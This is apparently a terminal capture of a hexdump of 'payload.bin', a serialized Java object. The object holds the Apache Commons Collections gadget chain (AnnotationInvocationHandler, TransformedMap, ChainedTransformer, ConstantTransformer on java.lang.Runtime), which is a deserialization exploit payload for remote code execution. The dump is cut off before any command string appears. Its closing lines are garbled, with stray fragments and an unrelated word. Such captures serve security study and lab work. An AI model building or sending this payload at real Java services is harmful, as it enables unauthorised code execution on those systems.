 sher10ck@sher10ck-virtual-machine:~/Desktop$ hexdump payload.bin -C
00000000  ac ed 00 05 73 72 00 32  73 75 6e 2e 72 65 66 6c  |....sr.2sun.refl|
00000010  65 63 74 2e 61 6e 6e 6f  74 61 74 69 6f 6e 2e 41  |ect.annotation.A|
00000020  6e 6e 6f 74 61 74 69 6f  6e 49 6e 76 6f 63 61 74  |nnotationInvocat|
00000030  69 6f 6e 48 61 6e 64 6c  65 72 55 ca f5 0f 15 cb  |ionHandlerU.....|
00000040  7e a5 02 00 02 4c 00 0c  6d 65 6d 62 65 72 56 61  |~....L..memberVa|
00000050  6c 75 65 73 74 00 0f 4c  6a 61 76 61 2f 75 74 69  |luest..Ljava/uti|
00000060  6c 2f 4d 61 70 3b 4c 00  04 74 79 70 65 74 00 11  |l/Map;L..typet..|
00000070  4c 6a 61 76 61 2f 6c 61  6e 67 2f 43 6c 61 73 73  |Ljava/lang/Class|
00000080  3b 78 70 73 72 00 31 6f  72 67 2e 61 70 61 63 68  |;xpsr.1org.apach|
00000090  65 2e 63 6f 6d 6d 6f 6e  73 2e 63 6f 6c 6c 65 63  |e.commons.collec|
000000a0  74 69 6f 6e 73 2e 6d 61  70 2e 54 72 61 6e 73 66  |tions.map.Transf|
000000b0  6f 72 6d 65 64 4d 61 70  61 77 3f e0 5d f1 5a 70  |ormedMapaw?.].Zp|
000000c0  03 00 02 4c 00 0e 6b 65  79 54 72 61 6e 73 66 6f  |...L..keyTransfo|
000000d0  72 6d 65 72 74 00 2c 4c  6f 72 67 2f 61 70 61 63  |rmert.,Lorg/apac|
000000e0  68 65 2f 63 6f 6d 6d 6f  6e 73 2f 63 6f 6c 6c 65  |he/commons/colle|
000000f0  63 74 69 6f 6e 73 2f 54  72 61 6e 73 66 6f 72 6d  |ctions/Transform|
00000100  65 72 3b 4c 00 10 76 61  6c 75 65 54 72 61 6e 73  |er;L..valueTrans|
00000110  66 6f 72 6d 65 72 71 00  7e 00 05 78 70 70 73 72  |formerq.~..xppsr|
00000120  00 3a 6f 72 67 2e 61 70  61 63 68 65 2e 63 6f 6d  |.:org.apache.com|
00000130  6d 6f 6e 73 2e 63 6f 6c  6c 65 63 74 69 6f 6e 73  |mons.collections|
00000140  2e 66 75 6e 63 74 6f 72  73 2e 43 68 61 69 6e 65  |.functors.Chaine|
00000150  64 54 72 61 6e 73 66 6f  72 6d 65 72 30 c7 97 ec  |dTransformer0...|
00000160  28 7a 97 04 02 00 01 5b  00 0d 69 54 72 61 6e 73  |(z.....[..iTrans|
00000170  66 6f 72 6d 65 72 73 74  00 2d 5b 4c 6f 72 67 2f  |formerst.-[Lorg/|
00000180  61 70 61 63 68 65 2f 63  6f 6d 6d 6f 6e 73 2f 63  |apache/commons/c|
00000190  6f 6c 6c 65 63 74 69 6f  6e 73 2f 54 72 61 6e 73  |ollections/Trans|
000001a0  66 6f 72 6d 65 72 3b 78  70 75 72 00 2d 5b 4c 6f  |former;xpur.-[Lo|
000001b0  72 67 2e 61 70 61 63 68  65 2e 63 6f 6d 6d 6f 6e  |rg.apache.common|
000001c0  73 2e 63 6f 6c 6c 65 63  74 69 6f 6e 73 2e 54 72  |s.collections.Tr|
000001d0  61 6e 73 66 6f 72 6d 65  72 3b bd 56 2a f1 d8 34  |ansformer;.V*..4|
000001e0  18 99 02 00 00 78 70 00  00 00 04 73 72 00 3b 6f  |.....xp....sr.;o|
000001f0  72 67 2e 61 70 61 63 68  65 2e 63 6f 6d 6d 6f 6e  |rg.apache.common|
00000200  73 2e 63 6f 6c 6c 65 63  74 69 6f 6e 73 2e 66 75  |s.collections.fu|
00000210  6e 63 74 6f 72 73 2e 43  6f 6e 73 74 61 6e 74 54  |nctors.ConstantT|
00000220  72 61 6e 73 66 6f 72 6d  65 72 58 76 90 11 41 02  |ransformerXv..A.|
00000230  b1 94 02 00 01 4c 00 09  69 43 6f 6e 73 74 61 6e  |.....L..iConstan|
00000240  74 74 00 12 4c 6a 61 76  61 2f 6c 61 6e 67 2f 4f  |tt..Ljava/lang/O|
00000250  62 6a 65 63 74 3b 78 70  76 72 00 11 6a 61 76 61  |bject;xpvr..java|
00000260  2e 6c 61 6e 67 2e 52 75  6e 74 69 6d 65 00 00 00  |.lang.Runtime...|
00000270  00 00 00 00 00 00 00 00  78 70 73 72 00 3a 6f 72  |........xpsr.:or|
2e 61 70 61 63 68 65  2e 63 6f 6d 6d 6f 6e 73  |g.apache.commons|
Trash
63 6f 6c 6c 65 63 74  69 6f 6e 73 2e 66 75 6e  |.collections.fun|